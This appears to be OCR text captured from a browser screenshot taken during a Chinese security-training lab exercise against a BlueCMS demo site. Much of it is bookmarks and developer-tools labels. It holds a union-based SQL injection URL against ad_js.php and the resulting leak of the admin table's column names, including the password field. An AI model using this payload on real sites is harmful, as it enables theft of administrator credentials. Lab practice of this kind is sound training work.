 编辑模板 - Bl 封神台 - 封神台 - 登录 - BlueC 演示网站 - Po 演示网站 - Po 信息收集 欢迎使用 掌控安全 pu2lh35s.i http://pu2lh http://pu2lh
pu2lh35s.ia.aqlab.cn/bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name)
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... ASUS Software Port... MyASUS Software - ... 我的51Job 工作台 - Gitee.com 其他书签 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
搜索 HTML 过滤样式 :hov .cls 布局 计算值 更改 兼容性 字体 动画
<!--document.write("admin_id,admin_name,email,pwd,purview,add_time,last_login_time,last_login_ip");-->
<html>
<head></head>
<body></body>
</html>
未选择元素。
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0
8 0 0 1424×0 0 0 8
0
0
8
html body
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://pu2lh35s.ia.aqlab.cn/favicon.ico [HTTP/1.1 404 Not Found 0ms]